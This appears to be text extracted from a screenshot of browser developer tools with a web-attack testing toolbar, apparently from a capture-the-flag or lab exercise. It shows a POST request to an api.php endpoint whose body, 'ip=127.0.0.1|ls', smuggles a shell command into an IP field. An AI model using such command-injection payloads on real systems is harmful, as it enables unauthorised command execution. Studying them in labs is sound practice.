 api.php index.html simple.css
Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://120.27.148.152:50015/api.php
enctype
Use POST method
application/x-www-form-urlencoded
Body
ip=127.0.0.1|ls